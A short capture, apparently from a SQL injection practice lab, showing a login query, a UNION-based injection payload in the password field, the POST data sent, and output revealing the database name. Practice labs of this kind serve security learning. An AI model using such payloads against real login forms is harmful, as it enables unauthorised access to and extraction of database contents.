 ==========================================
SELECT username, password FROM users WHERE
username='admin' and password='111' union select
1,database() #' LIMIT 0,1
==========================================
Your Login name:1
Your Password:security
Enable Post data
uname=admin&&passwd=111' union select 1,database() #
Enable Referer